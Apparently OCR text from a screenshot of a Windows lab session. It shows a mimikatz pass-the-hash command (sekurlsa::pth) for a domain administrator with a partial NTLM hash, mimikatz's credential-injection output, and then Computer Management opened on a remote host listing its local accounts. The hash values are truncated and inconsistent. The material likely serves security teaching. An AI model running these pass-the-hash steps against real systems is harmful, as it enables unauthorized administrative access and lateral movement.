 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
¦ PID 2832
¦ TID 1668
¦ LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
Computer Management
File Action View Help
Computer Management (192.168.206.101)
System Tools
Task Scheduler
Event Viewer
Shared Folders
Local Users and Groups
Users
Groups
Performance
Device Manager
Storage
Services and Applications
Name Full Name Description
admin1111
Administrator Built-in account for administering the...
Guest Built-in account for guest access to t...
lemontest
SUPPORT_38... CN=Microsoft Corporation... This is a vendor's account for the He...
安全先师